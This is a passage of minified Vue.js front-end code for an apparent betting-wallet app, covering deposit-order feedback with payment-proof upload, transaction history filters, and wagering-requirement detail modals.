n(),s("div",xv,[t("input",{ref_key:"fileInput",ref:N,type:"file",accept:"image/*",style:{display:"none"},onChange:I},null,544),e(R)?(n(),s("div",Vv,[e(C)?(n(),s("img",{key:0,src:e(R),alt:"Preview",class:"img-avatar"},null,8,Fv)):c("",!0),U(Y,{size:"small",class:"btnStyle",type:"primary",onClick:Mn(ne,["stop"])},{default:Re(()=>[w(a(J.$t("wallet.reupload")),1)]),_:1})])):(n(),s("div",{key:1,class:"upload_content",onClick:d},[p(t("img",Wv,null,512),[[W,e(S)(`${e(B).theme}/deposit/collectPictures.png`)]])]))])}}},Kv=Dt(Yv,[["__scopeId","data-v-b930eb10"]]);const Ts=j=>(gn("data-v-158be407"),j=j(),wn(),j),qv={class:"feedbackTutorial"},Hv=Ts(()=>t("div",{class:"swiper-button-prev"},null,-1)),Jv={alt:""},zv=Ts(()=>t("div",{class:"swiper-button-next"},null,-1)),Gv={__name:"howToFindModal",emits:["onCloseFind"],setup(j,{emit:Z}){const{initData:T}=Xt(),{merchantConfigList:E}=T,B=o(0),R=H(()=>{try{const A=E.find(d=>d.dictKey=="COPYWRITING_FEEDBACK_TUTORIAL");return console.log(JSON.parse(A.dictValue)[0].imgUrl),JSON.parse(A.dictValue)[0].imgUrl}catch(A){return console.error("订单反馈教程配置异常:",A),""}}),C=A=>{B.value=A.activeIndex},k=Z,N=()=>{k("onCloseFind")};return(A,d)=>{const I=Ct("lazy");return n(),s("div",qv,[Hv,U(e(tl),{class:"swiper","space-between":10,"slides-per-view":"auto","centered-slides":!0,modules:[e(sl),e(ll)],navigation:{prevEl:".swiper-button-prev",nextEl:".swiper-button-next"},pagination:{clickable:!0},onSlideChange:C},{default:Re(()=>[(n(!0),s(le,null,ot(e(R),(ne,D)=>(n(),It(e(el),{key:D,class:"slide"},{default:Re(()=>[p(t("img",Jv,null,512),[[I,e(Js)(ne)]])]),_:2},1024))),128))]),_:1},8,["modules"]),zv,t("div",{class:"tutorialBtn",onClick:N},[t("div",null,a(A.$t("wallet.tapToClose")),1)])])}}},jv=Dt(Gv,[["__scopeId","data-v-158be407"]]);const Zv={class:"feedback__container"},Qv={class:"head_imgs"},Xv={class:"feedback__container-content"},e_={key:0,class:"title"},t_={key:1,class:"input-orderNo"},n_={class:"title"},a_={class:"input-orderNo"},s_={class:"title"},l_={class:"collect-pictures"},o_={class:"tips"},i_=["innerHTML"],r_={class:"order_FeedBack_tutorial"},c_={__name:"index",setup(j){const{currency:Z}=kt(Dn()),T=nn(),{initData:E}=Xt(),{merchantConfigList:B}=E,R=sa(),{t:C}=Kt(),k=yn(),N=o(""),A=o(""),d=o(""),I=o(),ne=o(),D=o(null),J=o(!1),Q=o(!1),Y=o(null),W=u=>`${S(`${T.theme}${u}`)}`,ce=u=>{Y.value=u},$e=async()=>{if(!Q.value)if(await I.value.validate(),Y.value){const u=await Ya(Y.value,"payment");u?(D.value=u,Ue()):(ft(C("wallet.uploadFailed")),Q.value=!1)}else ft(C("wallet.pleaseUploadPaymentProof"))},He=()=>{I.value.resetValidation(),N.value="",A.value="",D.value=null,Y.value=null,ne.value.clearUpload()},Ue=async()=>{try{Q.value=!0;const{code:u}=await Ye.post("/consumer/member/memberFeedback/addDepositOrderFeedback",Wt({orderNo:N.value,mediaUrl:D.value,content:A.value,internalOrderNo:R.query.orderNo?R.query.orderNo:"",feedbackTypeEnum:"ORDER",subFeedbackTypeEnum:"DEPOSIT_ORDER"},Sa()),{headers:{"Content-Type":"application/x-www-form-urlencoded"}});u==="10000"&&(ft(C("common.success")),k.push("/wallet/recharge"))}catch(u){console.error(u)}finally{He(),Q.value=!1}},ye=async()=>{const u=await zs();u&&(N.value=u)},he=()=>{J.value=!0},Ne=()=>{J.value=!1},Oe=H(()=>{try{const u=B.find(ue=>ue.dictKey=="COPYWRITING_FEEDBACK_TUTORIAL");return JSON.parse(u.dictValue)[0].imgUrl}catch(u){return console.error("订单反馈配置异常:",u),""}}),nt=()=>{var u;try{const ue=B.find(pe=>pe.dictKey=="COPYWRITING_FEEDBACK_TUTORIAL"),_e=((u=JSON.parse(ue.dictValue)[1])==null?void 0:u.content)||"";if(d.value=_e?decodeURIComponent(_e).replace(/\\/g,""):"",d.value.length>0){let pe=ka(d.value);d.value=Na(pe)}}catch(ue){return console.error("订单反馈配置异常:",ue),""}};return Mt(()=>{nt()}),(u,ue)=>{const _e=pn,pe=zn,xe=ms,O=na,ge=ps,M=ba,We=Ct("shrink-on-click"),te=Ct("lazy");return n(),s("div",Zv,[U(_e,{"n-title":u.$t("wallet.rechargeOrderFeedback"),"is-back-icon":!0},{right:Re(()=>[t("div",Qv,[p(t("img",{alt:"",onClick:ue[0]||(ue[0]=F=>e(k).push("/main/customerService"))},null,512),[[We],[te,W("/deposit/service_icon.png")]])])]),_:1},8,["n-title"]),t("div",Xv,[U(ge,{ref_key:"userFeedbackForm",ref:I},{default:Re(()=>[e(Z)==="INR"?(n(),s("div",e_,[t("div",null,a(u.$t("wallet.utrOther")),1),e(Oe)?(n(),s("div",{key:0,class:"how-to-find",onClick:he},a(u.$t("wallet.howToFind")),1)):c("",!0)])):c("",!0),e(Z)==="INR"?(n(),s("div",t_,[U(xe,null,{default:Re(()=>[U(pe,{modelValue:e(N),"onUpdate:modelValue":ue[1]||(ue[1]=F=>ke(N)?N.value=F:null),maxlength:"99",rules:[{required:!0,message:u.$t("wallet.orderNoTip")},{pattern:/^[a-zA-Z0-9_]{1,99}$/,message:u.$t("wallet.orderNoCheck")}],placeholder:u.$t("wallet.orderNoTip")},null,8,["modelValue","rules","placeholder"])]),_:1}),p(t("img",{class:"copy",alt:"",onClick:Mn(ye,["stop"])},null,512),[[te,e(S)("theme1/deposit/codeCopy.png")]])])):c("",!0),t("div",n_,[t("div",null,a(u.$t("wallet.feedbackContent")),1)]),t("div",a_,[U(xe,null,{default:Re(()=>[U(pe,{modelValue:e(A),"onUpdate:modelValue":ue[2]||(ue[2]=F=>ke(A)?A.value=F:null),rows:"4",autosize:"",type:"textarea",maxlength:"1000","show-word-limit":"",rules:[{required:!1,message:u.$t("wallet.orderNoTip")}],placeholder:u.$t("wallet.problemDescription")},null,8,["modelValue","rules","placeholder"])]),_:1})]),t("div",s_,[t("div",null,a(u.$t("wallet.uploadPaymentProof")),1)]),t("div",l_,[U(Kv,{ref_key:"fileUpload",ref:ne,onGetFile:ce},null,512)]),U(O,{loading:e(Q),class:"submitBtn",onClick:$e},{default:Re(()=>[w(a(u.$t("main.submit")),1)]),_:1},8,["loading"])]),_:1},512),t("div",o_,[e(d)?(n(),s("div",{key:0,class:"content",innerHTML:e(d)},null,8,i_)):c("",!0)])]),t("div",r_,[U(M,{show:e(J),"onUpdate:show":ue[3]||(ue[3]=F=>ke(J)?J.value=F:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":""},{default:Re(()=>[e(J)?(n(),It(jv,{key:0,onOnCloseFind:Ne})):c("",!0)]),_:1},8,["show"])])])}}},u_=Dt(c_,[["__scopeId","data-v-26d9c409"]]),gb=Object.freeze(Object.defineProperty({__proto__:null,default:u_},Symbol.toStringTag,{value:"Module"}));const d_={__name:"index",props:{inputAlign:{type:String,default:"center"},arrowDirection:{type:String,default:"down"},pickerTitle:{type:String,default:""},pickerPosition:{type:String,default:"bottom"},fieldValueDefault:{type:String,default:""}},emits:["confirm"],setup(j,{emit:Z}){const T=nn(),{t:E}=Kt(),B=Z,R=new Date,C=o(!1),k=o([R.getFullYear(),R.getMonth()+1,R.getDate()]),N=o([]),A=o(null),d=lt().subtract(93,"days").format("YYYY-MM-DDT00:00:00"),I=H(()=>A.value?A.value:E("common.chooseDate")),ne=H(()=>new Date(d)),D=H(()=>R),J=()=>{N.value.length==0&&(N.value=k.value),C.value=!0},Q=W=>lt(W).format("YYYY-MM-DD"),Y=()=>{A.value=N.value.join("-"),B("confirm",A.value),C.value=!1};return(W,ce)=>{const $e=zn,He=Bs,Ue=fs;return n(),s(le,null,[U($e,{modelValue:e(I),"onUpdate:modelValue":ce[0]||(ce[0]=ye=>ke(I)?I.value=ye:null),value:e(A)?Q(e(A)):W.$t("common.chooseDate"),color:"yellow",center:"","is-link":"","arrow-direction":j.arrowDirection,"input-align":j.inputAlign,readonly:"",onClick:ce[1]||(ce[1]=ye=>J())},null,8,["modelValue","value","arrow-direction","input-align"]),(n(),It(ks,{to:"#app"},[U(Ue,{show:e(C),position:"bottom",class:"van-popup van-popup--round van-popup--bottom",onClickOverlay:ce[4]||(ce[4]=ye=>C.value=!1)},{default:Re(()=>[U(He,{modelValue:e(N),"onUpdate:modelValue":ce[2]||(ce[2]=ye=>ke(N)?N.value=ye:null),title:e(T).theme!=="theme1"?W.$t("common.chooseDate"):"","min-date":e(ne),"max-date":e(D),onConfirm:Y,onCancel:ce[3]||(ce[3]=ye=>C.value=!1)},null,8,["modelValue","title","min-date","max-date"])]),_:1},8,["show"])]))],64)}}},m_=Dt(d_,[["__scopeId","data-v-9d06420c"]]);const p_={__name:"index",props:{columnsList:{type:Array,default:()=>[]},inputAlign:{type:String,default:"center"},arrowDirection:{type:String,default:"down"},pickerTitle:{type:String,default:""},pickerPosition:{type:String,default:"bottom"},fieldValueDefault:{type:String,default:""}},emits:["confirm"],setup(j,{emit:Z}){const T=Z,E=j,B=sa(),R=o(!1),C=o(E.fieldValueDefault),k=({selectedOptions:N})=>{C.value=N[0].text,T("confirm",C.value),R.value=!1};return Mt(()=>{var A;let N=B.query.type;if(((A=E.columnsList)==null?void 0:A.length)>0&&N){const d=E.columnsList.findIndex(I=>I.value==N);d!=-1&&(C.value=E.columnsList[d].text)}}),(N,A)=>{const d=zn,I=Ua,ne=fs;return n(),s(le,null,[U(d,{modelValue:e(C),"onUpdate:modelValue":A[0]||(A[0]=D=>ke(C)?C.value=D:null),color:"yellow",center:"","is-link":"","arrow-direction":j.arrowDirection,"input-align":j.inputAlign,readonly:"",onClick:A[1]||(A[1]=D=>R.value=!0)},null,8,["modelValue","arrow-direction","input-align"]),(n(),It(ks,{to:"#app"},[U(ne,{show:e(R),"onUpdate:show":A[3]||(A[3]=D=>ke(R)?R.value=D:null),round:"",position:j.pickerPosition},{default:Re(()=>[U(I,{title:j.pickerTitle,columns:j.columnsList,onCancel:A[2]||(A[2]=D=>R.value=!1),onConfirm:k},null,8,["title","columns"])]),_:1},8,["show","position"])]))],64)}}},v_=Dt(p_,[["__scopeId","data-v-1b4235f7"]]);const __={class:"transRecord__container"},h_={style:{height:"4.06rem"}},f_={class:"ar"},y_={class:"ar-searchbar"},g_={class:"ar-searchbar__selector"},w_={class:"ar-searchbar__selector"},$_={class:"infiniteScroll"},b_={key:0,class:"transRecord__container-content"},k_={key:0,class:"transRecord__container-content__item"},N_={class:"transRecord__container-content__card-top"},E_={class:"transRecord__container-content__card-mid"},T_={class:"line"},C_={class:"left"},R_={class:"right"},A_={class:"line"},I_={class:"left"},D_={key:1,class:"infiniteScroll__loading"},L_={class:"empty__container empty"},S_={alt:""},M_={__name:"index",setup(j){const Z=nn(),T=Fn(),{setLoading:E}=T,{currencySign:B}=Dn(),{t:R}=Kt(),C=o(!1),k=o(!1),N=o([]),A=o(1),d=o(!1),I=rn(),{userInfo:ne}=kt(I),D=H(()=>S(`${Z.theme}/other/orange_skin/empty.png`)),J=lt().subtract(1,"days").format("YYYY-MM-DDT00:00:00"),Q=lt().format("YYYY-MM-DDT23:59:59"),Y=o(null),W=Ne=>{Y.value=Ne,E(!0),N.value=[],k.value=!1,A.value=1,d.value=!0,he()},ce=[{text:R("wallet.all"),value:"All"},{text:R("subTradeType.TRANSFER_IN"),value:"TRANSFER_IN"},{text:R("subTradeType.TRANSFER_OUT"),value:"TRANSFER_OUT"},{text:R("subTradeType.WIN_AMOUNT"),value:"WIN_AMOUNT"},{text:R("subTradeType.BET_AMOUNT"),value:"BET_AMOUNT"},{text:R("subTradeType.CANCEL_BET_AMOUNT"),value:"CANCEL_BET_AMOUNT"},{text:R("subTradeType.RESETTLE_DIFF_IN"),value:"RESETTLE_DIFF_IN"},{text:R("subTradeType.RESETTLE_DIFF_OUT"),value:"RESETTLE_DIFF_OUT"},{text:R("subTradeType.NEGATIVE_TO_ZERO"),value:"NEGATIVE_TO_ZERO"},{text:R("subTradeType.WITHDRAW"),value:"WITHDRAW"},{text:R("subTradeType.WITHDRAW_CANCEL"),value:"WITHDRAW_CANCEL"},{text:R("subTradeType.MEMBER_DEPOSIT"),value:"MEMBER_DEPOSIT"},{text:R("subTradeType.ACTIVITY_VIP_REWARD"),value:"ACTIVITY_VIP_REWARD"},{text:R("subTradeType.ACTIVITY_SIGN_REWARD"),value:"ACTIVITY_SIGN_REWARD"},{text:R("subTradeType.ACTIVITY_FIRST_DEPOSIT_REWARD"),value:"ACTIVITY_FIRST_DEPOSIT_REWARD"},{text:R("subTradeType.ACTIVITY_DEPOSIT_EXTRA_REWARD"),value:"ACTIVITY_DEPOSIT_EXTRA_REWARD"},{text:R("subTradeType.ACTIVITY_TASK_REWARD"),value:"ACTIVITY_TASK_REWARD"},{text:R("subTradeType.ACTIVITY_INVITE_REWARD"),value:"ACTIVITY_INVITE_REWARD"}],$e=o(),He=o(!1),Ue=Ne=>{$e.value=Ne,Y.value?(E(!0),N.value=[],k.value=!1,A.value=1,d.value=!0,he()):ft(R("common.pleaseChooseDateTip")),He.value=!1},ye=async(Ne=1)=>{C.value=!0;let Oe=ce.find(u=>u.text==$e.value),nt=10;try{let u={tradeTypeEnum:"",subTradeTypeEnum:Oe.value=="All"?"":Oe.value,size:nt,current:Ne};d.value?(u.startTime=Y.value+"T00:00:00",u.endTime=Y.value+"T23:59:59"):(u.startTime=J,u.endTime=Q);const{code:ue,data:_e}=await Ye.get("/consumer/cash/cashMemberWalletLogHis/getCList",{params:u});ue&&Number(ue)===1e4&&_e.length>0?(N.value.push(..._e),k.value=Number(_e.length)!==nt):k.value=!0}catch(u){console.error("error",u),k.value=!0}finally{C.value=!1,E(!1)}};function he(){ye(A.value++)}return Mt(async()=>{$e.value=ce[0].text,E(!0),await he()}),(Ne,Oe)=>{const nt=pn,u=v_,ue=m_,_e=xa,pe=Ct("lazy");return n(),s("div",__,[U(nt,{"n-title":Ne.$t("main.transactionHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",h_,[t("div",f_,[t("div",y_,[t("div",g_,[U(u,{"field-value-default":ce[0].text,"columns-list":ce,"input-align":e(Z).theme!="theme1"?"left":"center",onConfirm:Oe[0]||(Oe[0]=xe=>Ue(xe))},null,8,["field-value-default","input-align"])]),t("div",w_,[U(ue,{"input-align":e(Z).theme!="theme1"?"left":"center",onConfirm:Oe[1]||(Oe[1]=xe=>W(xe))},null,8,["input-align"])])])])]),t("div",$_,[e(T).isLoading?c("",!0):(n(),s("div",b_,[e(N).length>0?(n(),s("div",k_,[U(_e,{loading:e(C),"onUpdate:loading":Oe[2]||(Oe[2]=xe=>ke(C)?C.value=xe:null),finished:e(k),"finished-text":Ne.$t("common.noMore"),onLoad:he},{default:Re(()=>[(n(!0),s(le,null,ot(e(N),(xe,O)=>(n(),s("div",{key:O,class:"transRecord__container-content__card"},[t("div",N_,[t("h3",null,a(e(R)(`subTradeType.${xe.subTradeTypeEnum}`)),1)]),t("div",E_,[t("div",T_,[t("div",C_,a(e(R)("wallet.time")),1),t("div",R_,a(e(Gs)(xe.createTime)),1)]),t("div",A_,[t("div",I_,a(e(R)("allLotteryGames.amount")),1),t("div",{class:be(["right green",{red:xe.tradeTypeEnum=="OUT"}])},[w(a(e(B))+a(e(Pa)(xe.amount))+" ",1),e(ne).currencyEnum==="KIDR"||e(ne).currencyEnum==="KVND"?(n(),s(le,{key:0},[w(" k ")],64)):c("",!0)],2)])])]))),128))]),_:1},8,["loading","finished","finished-text"])])):(n(),s("div",D_,[t("div",L_,[p(t("img",S_,null,512),[[pe,e(D)]]),t("p",null,a(Ne.$t("common.noData")),1)])]))]))])])}}},P_=Dt(M_,[["__scopeId","data-v-4a34f6c2"]]),wb=Object.freeze(Object.defineProperty({__proto__:null,default:P_},Symbol.toStringTag,{value:"Module"}));const O_=j=>(gn("data-v-fbcc6b30"),j=j(),wn(),j),B_={key:0,class:"coding-quantity-details"},U_={class:"modal-container"},x_={class:"modal-header"},V_={class:"modal-title"},F_=O_(()=>t("svg",{width:"27",height:"27",viewBox:"0 0 20 20",fill:"none"},[t("path",{d:"M15 5L5 15M5 5L15 15",stroke:"#AE8C8E","stroke-width":"1.5","stroke-linecap":"round"})],-1)),W_=[F_],Y_={class:"popup-content"},K_={class:"rule-section"},q_={class:"rule-title"},H_={class:"rule-description"},J_={class:"rule-subtitle"},z_={class:"rule-number"},G_={class:"rule-subtitle"},j_={class:"rule-number"},Z_={class:"rule-subtitle"},Q_={class:"rule-number"},X_={class:"rule-section"},eh={class:"rule-title"},th={class:"rule-description"},nh={__name:"validBettingRules",setup(j,{expose:Z}){const T=o(!1),E=()=>{T.value=!0},B=()=>{T.value=!1};return Z({onOpen:E}),(R,C)=>T.value?(n(),s("div",B_,[t("div",{class:"modal-overlay",onClick:B}),t("div",U_,[t("div",x_,[t("h2",V_,a(R.$t("wallet.validBettingRules")),1),t("button",{class:"close-btn",onClick:B},W_)]),t("div",Y_,[t("div",K_,[t("h4",q_,"1. "+a(R.$t("wallet.whatIsEffectiveBet")),1),t("p",H_,a(R.$t("wallet.effectiveBet")),1),t("div",J_,[t("span",z_,"(1)"+a(R.$t("wallet.effectiveBet2")),1),w(" "+a(R.$t("wallet.effectiveBet3")),1)]),t("div",G_,[t("span",j_,"(2)"+a(R.$t("wallet.effectiveBet4")),1),w(" "+a(R.$t("wallet.effectiveBet5")),1)]),t("div",Z_,[t("span",Q_,"(3)"+a(R.$t("wallet.effectiveBet6")),1),w(" "+a(R.$t("wallet.effectiveBet7")),1)])]),t("div",X_,[t("h4",eh,"2. "+a(R.$t("wallet.effectiveBet8")),1),t("p",th,a(R.$t("wallet.effectiveBet9")),1)])])])])):c("",!0)}},Cs=Dt(nh,[["__scopeId","data-v-fbcc6b30"]]);const ah={key:0,class:"record-details-page"},sh={class:"head_imgs"},lh={class:"page-content"},oh={class:"info-section"},ih={class:"info-row"},rh={class:"info-label"},ch={class:"info-value"},uh={class:"info-row"},dh={class:"info-label"},mh={class:"info-value"},ph={class:"info-row"},vh={class:"info-label"},_h={class:"info-value date"},hh={class:"info-row"},fh={class:"info-label"},yh={class:"info-value amount"},gh={class:"info-row"},wh={class:"info-label"},$h={class:"info-value amount"},bh={class:"info-row"},kh={class:"info-label"},Nh={class:"info-value"},Eh={class:"info-row"},Th={class:"info-label"},Ch={class:"info-row"},Rh={class:"info-label"},Ah={class:"info-value"},Ih={key:0,class:"rule"},Dh={class:"content"},Lh={class:"list"},Sh=["src"],Mh={__name:"recordDetails",setup(j,{expose:Z}){const T=nn(),E=yn(),{t:B}=Kt(),R=H(()=>Qt.global.locale.value==="ur-PK"?"HH:mm:ss YYYY-MM-DD":"YYYY-MM-DD HH:mm:ss"),C=ne=>({betting:B("wallet.betting"),pending:B("wallet.pending"),completed:B("wallet.completed")})[ne]||ne,k=o({}),N=o(!1),A=o(null),d=ne=>{N.value=!0,k.value=ne},I=()=>{A.value.onOpen()};return Z({onOpen:d}),(ne,D)=>{const J=Ta,Q=pn,Y=Ct("shrink-on-click"),W=Ct("lazy");return n(),s(le,null,[N.value?(n(),s("div",ah,[U(Q,{"n-title":ne.$t("wallet.recordDetails")},{left:Re(()=>[U(J,{class:"backIcon mirror",icon:e(Ln)("nav-back"),"w-24":"","h-24":"",onClick:D[0]||(D[0]=ce=>N.value=!1)},null,8,["icon"])]),right:Re(()=>[t("div",sh,[p(t("img",{alt:"",onClick:D[1]||(D[1]=ce=>e(E).push("/main/customerService"))},null,512),[[Y],[W,e(S)(`${e(T).theme}/deposit/service_icon.png`)]]),p(t("img",{alt:"",onClick:D[2]||(D[2]=ce=>e(E).push("/wallet/withdrawHistory"))},null,512),[[Y],[W,e(S)(`${e(T).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title"]),t("div",lh,[t("div",oh,[t("div",ih,[t("span",rh,a(ne.$t("wallet.sourceType")),1),t("span",ch,a(k.value.sourceType),1)]),t("div",uh,[t("span",dh,a(ne.$t("wallet.sourceDetails")),1),t("span",mh,a(k.value.subTradeTypeEnumText),1)]),t("div",ph,[t("span",vh,a(ne.$t("wallet.time")),1),t("span",_h,a(e(lt)(k.value.createTime).format(e(R))),1)]),t("div",hh,[t("span",fh,a(ne.$t("wallet.amount")),1),t("span",yh,a(e(st)(k.value.amount)),1)]),t("div",gh,[t("span",wh,[w(a(ne.$t("wallet.wageringAmount"))+" ( ",1),t("span",{class:"info-label-icon",onClick:I},a(ne.$t("wallet.rules")),1),w(" ) ")]),t("span",$h,a(e(st)(k.value.auditAmount)),1)]),t("div",bh,[t("span",kh,[w(a(ne.$t("wallet.effectiveBetAmount"))+" ( ",1),t("span",{class:"info-label-icon",onClick:D[3]||(D[3]=ce=>e(E).push("/home"))},a(ne.$t("wallet.bet")),1),w(" ) ")]),t("span",Nh,a(e(st)(k.value.completedWager)),1)]),t("div",Eh,[t("span",Th,a(ne.$t("wallet.status")),1),t("span",{class:be(["info-value status",k.value.status])},a(C(k.value.status)),3)]),t("div",Ch,[t("span",Rh,a(ne.$t("wallet.completionTime")),1),t("span",Ah,a(e(lt)(k.value.updateTime).format(e(R))),1)])]),k.value.requiredGameCategoryEnums.length>0?(n(),s("div",Ih,[t("div",{class:"head",style:At(e(mn)("/main/rule_laundry_title.png"))},a(ne.$t("wallet.limitedToFollowingGames")),5),t("div",Dh,[t("p",null,a(ne.$t("wallet.onlyFollowingCategoriesCount")),1),t("div",Lh,[(n(!0),s(le,null,ot(k.value.requiredGameCategoryEnums,ce=>(n(),s("img",{key:ce,src:e(S)(`${e(T).theme}/home/gamecategory/menu_icon/${ce}.png`),alt:""},null,8,Sh))),128))])])])):c("",!0)])])):c("",!0),U(Cs,{ref_key:"validBettingRulesRef",ref:A},null,512)],64)}}},Ph=Dt(Mh,[["__scopeId","data-v-18394bf6"]]);const Rs=j=>(gn("data-v-d6a6698c"),j=j(),wn(),j),Oh={key:0,class:"coding-quantity-details"},Bh={class:"modal-header"},Uh={class:"modal-title"},xh=Rs(()=>t("svg",{width:"27",height:"27",viewBox:"0 0 20 20",fill:"none"},[t("path",{d:"M15 5L5 15M5 5L15 15",stroke:"#AE8C8E","stroke-width":"1.5","stroke-linecap":"round"})],-1)),Vh=[xh],Fh={class:"action-buttons"},Wh={class:"filter-info"},Yh=Rs(()=>t("path",{d:"M3 4.5L6 7.5L9 4.5",stroke:"white","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)),Kh=[Yh],qh=["onClick"],Hh={class:"info-text"},Jh=["src"],zh={class:"content-list"},Gh=["onClick"],jh={class:"item-header"},Zh={class:"source-info"},Qh={class:"source-type"},Xh={class:"amount"},ef={class:"requirement"},tf={class:"requirement-value"},nf={class:"item-middle"},af={class:"source-details"},sf={class:"timestamp"},lf={class:"item-footer"},of={class:"progress-text"},rf={class:"progress-bar"},cf={class:"modal-footer"},uf={__name:"codingQuantityDetails",props:{auditItemDetails:{type:Array,default:()=>[]},needOrderMoney:{type:String,default:""}},setup(j,{expose:Z}){const T=nn(),E=yn(),{t:B}=Kt(),R=H(()=>Qt.global.locale.value==="ur-PK"?"HH:mm:ss YYYY-MM-DD":"YYYY-MM-DD HH:mm:ss"),C=j,k=H(()=>C.needOrderMoney),N=H(()=>C.auditItemDetails.map(u=>{const ue=u.auditAmount-u.completedWager,_e=(u.completedWager/u.auditAmount*100).toFixed(2);let pe;Number(u.completedWager)>=Number(u.auditAmount)||u.skipEnum!=="NONE"?pe="completed":Number(u.completedWager)<Number(u.auditAmount)&&Number(u.completedWager)!=0&&u.skipEnum==="NONE"?pe="betting":pe="pending";const xe=u.requiredGameCategoryEnums?u.requiredGameCategoryEnums.split(","):[],O=["MEMBER_DEPOSIT","ACTIVITY_DEPOSIT_EXTRA_REWARD"],ge=["MANUAL_DEPOSIT","BONUS_DEPOSIT"],M=["MANUAL_DEPOSIT","BONUS_DEPOSIT","OLD_AUDIT_DATA","MANUAL_ADD_AUDIT"],We=O.includes(u.subTradeTypeEnum)?B("allLotteryGames.deposit"):M.includes(u.subTradeTypeEnum)?B("common.system"):B("wallet.activityReward"),te=["MEMBER_DEPOSIT"].includes(u.subTradeTypeEnum)?B("common.depositSuccess"):["ACTIVITY_DEPOSIT_EXTRA_REWARD"].includes(u.subTradeTypeEnum)?B("common.depositDiscount"):ge.includes(u.subTradeTypeEnum)?B("common.manualDeposit"):B(`subTradeType.${u.subTradeTypeEnum}`);return fn(Wt({},u),{progressText:ue,percentage:_e,status:pe,requiredGameCategoryEnums:xe.map(F=>F.toLowerCase()),sourceType:We,subTradeTypeEnumText:te})})),A=H(()=>{const u=nt(N.value,Q.value);return d(u)}),d=u=>{const ue={betting:1,pending:2,completed:3};return u.sort((_e,pe)=>{const xe=ue[_e.status]-ue[pe.status];if(xe!==0)return xe;const O=new Date(_e.beginTime),ge=new Date(pe.beginTime);return _e.status==="betting"?ge-O:_e.status==="pending"?O-ge:_e.status==="completed"?ge-O:0})};Z({onOpen:ce});const I=o(!1),ne=o(null),D=o(null),J=o(!1),Q=o("all"),Y=H(()=>{const u=W.value.find(ue=>ue.value===Q.value);return u?u.label:B("wallet.all")}),W=H(()=>[{label:B("wallet.all"),value:"all"},{label:B("wallet.pending"),value:"pending"},{label:B("wallet.betting"),value:"betting"},{label:B("wallet.completed"),value:"completed"}]);function ce(){I.value=!0}const $e=()=>{I.value=!1},He=u=>({betting:B("wallet.betting"),pending:B("wallet.pending"),completed:B("wallet.completed")})[u]||u,Ue=()=>{ne.value.onOpen()},ye=u=>{D.value.onOpen(u)},he=()=>{J.value=!J.value},Ne=()=>{J.value=!1},Oe=u=>{Q.value=u.value,J.value=!1},nt=(u,ue)=>ue==="all"?u:u.filter(pe=>{switch(ue){case"pending":return pe.status==="pending";case"betting":return pe.status==="betting";case"completed":return pe.status==="completed";default:return!0}});return(u,ue)=>(n(),s(le,null,[I.value?(n(),s("div",Oh,[t("div",{class:"modal-overlay",onClick:$e}),t("div",{class:"modal-container",onClick:Mn(Ne,["stop"])},[t("div",Bh,[t("h2",Uh,a(u.$t("wallet.codingQuantityDetails")),1),t("button",{class:"close-btn",onClick:$e},Vh)]),t("div",Fh,[t("button",{class:"bet-now-btn",onClick:ue[0]||(ue[0]=_e=>e(E).push("/home"))},a(u.$t("wallet.immediatelyBet")),1),t("button",{class:"rules-btn",onClick:Ue},a(u.$t("wallet.effectiveBettingCalculationRules")),1)]),t("div",Wh,[t("div",{class:"filter-dropdown",onClick:Mn(he,["stop"])},[t("span",null,a(e(Y)),1),(n(),s("svg",{width:"16",height:"16",viewBox:"0 0 12 12",fill:"none",class:be({rotated:J.value})},Kh,2)),J.value?(n(),s("div",{key:0,class:"dropdown-options",onClick:ue[1]||(ue[1]=Mn(()=>{},["stop"]))},[(n(!0),s(le,null,ot(e(W),_e=>(n(),s("div",{key:_e.value,class:be(["dropdown-option",{active:Q.value===_e.value}]),onClick:pe=>Oe(_e)},a(_e.label),11,qh))),128))])):c("",!0)]),t("div",Hh,[t("img",{src:e(S)(`${e(T).theme}/withdraw/tips3.png`),alt:""},null,8,Jh),t("span",null,a(u.$t("wallet.stillNeed"))+" "+a(e(st)(e(k)))+" "+a(u.$t("wallet.effectiveBetting")),1)])]),t("div",zh,[(n(!0),s(le,null,ot(e(A),(_e,pe)=>(n(),s("div",{key:pe,class:"coding-item",onClick:xe=>ye(_e)},[t("div",jh,[t("div",Zh,[t("span",Qh,a(_e.sourceType),1),t("span",Xh,a(e(st)(_e.amount)),1)]),t("div",ef,[t("span",null,a(u.$t("wallet.codingRequirements")),1),t("span",tf,a(e(st)(_e.auditAmount)),1)])]),t("div",nf,[t("div",af,a(_e.subTradeTypeEnumText),1),t("div",sf,a(e(lt)(_e.createTime).format(e(R))),1)]),t("div",lf,[t("div",{class:"progress-section",style:At(_e.status==="betting"?"":"visibility: hidden;")},[t("div",of,[w(a(u.$t("wallet.remaining"))+" "+a(e(st)(_e.progressText))+" ",1),e(Qt).global.locale.value==="ur-PK"?(n(),s(le,{key:0},[w(" (%"+a(_e.percentage)+") ",1)],64)):(n(),s(le,{key:1},[w("("+a(_e.percentage)+"%)",1)],64))]),t("div",rf,[t("div",{class:"progress-fill",style:At({width:_e.percentage+"%"})},null,4)])],4),t("div",{class:be(["status",_e.status])},a(He(_e.status)),3)])],8,Gh))),128))]),t("div",cf,[t("p",null,a(u.$t("wallet.rulesTransparent")),1)])])])):c("",!0),U(Cs,{ref_key:"validBettingRulesRef",ref:ne},null,512),U(Ph,{ref_key:"recordDetailsRef",ref:D},null,512)],64))}},df=Dt(uf,[["__scopeId","data-v-d6a6698c"]]);const As=j=>(gn("data-v-3733e1f8"),j=j(),wn(),j),mf={class:"withdraw__container","overflow-hidden":""},pf={class:"head_imgs"},vf={class:"withdraw__container-content"},_f={class:"balanceAssets_box"},hf={class:"cash"},ff={class:"withdrawable"},yf=["onClick"],gf={alt:""},wf={key:0,alt:"",class:"corner_mark"},$f={key:0,class:"bankInfo"},bf={class:"left"},kf={alt:""},Nf=As(()=>t("span",null,null,-1)),Ef={class:"mirror",alt:""},Tf={class:"left"},Cf={alt:""},Rf={class:"mirror",alt:""},Af={class:"addWithdrawType-top"},If={class:"addWithdrawType-text"},Df={key:2},Lf={key:0,class:"explain",style:{}},Sf={class:"input"},Mf=["placeholder"],Pf={key:0,class:"quickAmountList"},Of=["onClick"],Bf={key:1,class:"fee-text"},Uf={class:"balance bank"},xf={class:"red"},Vf=["value"],Ff={class:"balance 